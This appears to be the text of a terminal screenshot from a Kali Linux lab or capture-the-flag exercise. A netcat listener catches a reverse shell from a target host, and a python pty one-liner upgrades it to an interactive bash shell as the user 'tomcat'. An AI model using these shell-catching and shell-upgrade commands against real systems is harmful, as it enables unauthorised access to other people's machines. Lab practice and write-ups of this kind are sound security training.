 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 6666
listening on [any] 6666 ...
connect to [192.168.169.220] from 192.168.169.240 [192.168.169.240] 36876
which python
which python
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat@miletus:/$
tomcat@miletus:/$